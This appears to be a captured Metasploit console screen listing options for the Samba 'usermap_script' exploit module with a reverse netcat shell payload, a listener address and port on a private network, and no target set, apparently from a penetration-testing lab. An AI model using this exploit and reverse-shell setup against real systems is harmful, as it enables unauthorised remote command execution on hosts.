 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.